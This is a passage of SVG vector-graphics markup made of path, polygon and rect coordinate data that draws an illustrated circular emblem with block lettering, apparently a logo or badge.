		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
